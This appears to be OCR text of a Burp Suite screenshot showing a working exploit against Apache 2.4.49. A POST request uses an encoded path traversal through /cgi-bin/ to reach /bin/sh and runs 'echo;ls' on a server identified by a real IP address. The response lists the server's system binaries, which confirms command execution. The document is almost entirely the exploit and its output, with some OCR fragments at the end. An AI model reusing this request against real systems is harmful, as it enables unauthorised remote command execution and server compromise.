 Request
Pretty Raw Hex \n
1 POST /cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/bin/sh HTTP/1.1
2 Host: 124.220.233.26:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 If-Modified-Since: Mon, 11 Jun 2007 18:53:14 GMT
10 If-None-Match: "2d-432a5e4a73a80"
11 Content-Length: 7
12
13 echo;ls
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 22 Jul 2023 01:48:44 GMT
3 Server: Apache/2.4.49 (Unix)
4 Connection: close
5 Content-Length: 428
6
7 bash
8 cat
9 chgrp
10 chmod
11 chown
12 cp
13 dash
14 date
15 dd
16 df
17 dir
18 dmesg
19 dnsdomainname
20 domainname
21 echo
22 egrep
23 false
24 fgrep
25 findmnt
26 grep
27 gunzip
28 gzexe
29 gzip
Insp
Requ
Requ
Requ
Requ
Requ
Resp